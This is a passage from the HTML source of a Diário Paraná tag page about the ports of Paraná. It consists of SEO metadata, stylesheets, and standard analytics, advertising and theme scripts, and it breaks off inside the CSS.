

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diarioparana.com.br/tag/portos-do-parana/
body_size: 58848
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>Arquivos Portos do Paraná - Diário Paraná</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://diarioparana.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://diarioparana.com.br/tag/portos-do-parana/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Portos do Paraná - Diário Paraná" />
	<meta property="og:url" content="https://diarioparana.com.br/tag/portos-do-parana/" />
	<meta property="og:site_name" content="Diário Paraná" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://diarioparana.com.br/tag/portos-do-parana/","url":"https://diarioparana.com.br/tag/portos-do-parana/","name":"Arquivos Portos do Paraná - Diário Paraná","isPartOf":{"@id":"https://diarioparana.com.br/#website"},"primaryImageOfPage":{"@id":"https://diarioparana.com.br/tag/portos-do-parana/#primaryimage"},"image":{"@id":"https://diarioparana.com.br/tag/portos-do-parana/#primaryimage"},"thumbnailUrl":"https://diarioparana.com.br/wp-content/uploads/2022/10/2022_11_10_15_52_11fa6846a6fdd3934ac7ce84119b35d1c0.png","breadcrumb":{"@id":"https://diarioparana.com.br/tag/portos-do-parana/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://diarioparana.com.br/tag/portos-do-parana/#primaryimage","url":"https://diarioparana.com.br/wp-content/uploads/2022/10/2022_11_10_15_52_11fa6846a6fdd3934ac7ce84119b35d1c0.png","contentUrl":"https://diarioparana.com.br/wp-content/uploads/2022/10/2022_11_10_15_52_11fa6846a6fdd3934ac7ce84119b35d1c0.png","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://diarioparana.com.br/tag/portos-do-parana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://diarioparana.com.br/"},{"@type":"ListItem","position":2,"name":"Portos do Paraná"}]},{"@type":"WebSite","@id":"https://diarioparana.com.br/#website","url":"https://diarioparana.com.br/","name":"Diário Paraná","description":"Hub de Notícias de Curitiba e Paraná","publisher":{"@id":"https://diarioparana.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diarioparana.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://diarioparana.com.br/#organization","name":"Diário Paraná","url":"https://diarioparana.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://diarioparana.com.br/#/schema/logo/image/","url":"https://diarioparana.com.br/wp-content/uploads/2023/02/logo.jpg","contentUrl":"https://diarioparana.com.br/wp-content/uploads/2023/02/logo.jpg","width":1258,"height":230,"caption":"Diário Paraná"},"image":{"@id":"https://diarioparana.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DiarioParanaOficial"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Diário Paraná &raquo;" href="https://diarioparana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Diário Paraná &raquo;" href="https://diarioparana.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Diário Paraná &raquo; Portos do Paraná" href="https://diarioparana.com.br/tag/portos-do-parana/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://diarioparana.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://diarioparana.com.br/wp-content/plugins/td-newsletter/style.css?ver=12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://diarioparana.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CWork+Sans%3A600%2C500%2C400%2C700%7CPT+Serif%3A700%2C400%2C600&#038;display=swap&#038;ver=12' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://diarioparana.com.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://diarioparana.com.br/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e815948e5c9ec5801de67b92a1d5a59f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://diarioparana.com.br/wp-content/themes/Newspaper/style.css?ver=12' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://diarioparana.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://diarioparana.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/diarioparana.com.br\/wp-admin\/admin-ajax.php","nonce":"628691bfae","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diarioparana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSV9TH7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diarioparana.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV9TH7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://diarioparana.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diarioparana.com.br/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diarioparana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f45a60ab45","wpRestUrl":"https:\/\/diarioparana.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/diarioparana.com.br\/wp-admin\/","wpRestNonce":"f45a60ab45","wpRestUrl":"https:\/\/diarioparana.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/diarioparana.com.br\/wp-admin\/","wpRestNonce":"f45a60ab45","wpRestUrl":"https:\/\/diarioparana.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
    
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1836486431469486&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/diarioparana.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12";
var td_get_template_directory_uri="https:\/\/diarioparana.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Nome de usu\u00e1rio incorreto!";
var td_email_user_empty="E-mail ou nome de usu\u00e1rio vazio!";
var td_pass_empty="Passe vazio!";
var td_pass_pattern_incorrect="Padr\u00e3o de passagem inv\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ec3535";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="dc6b59f4bd";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ec3535;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ec3535 transparent transparent transparent !important;
    }
    
    
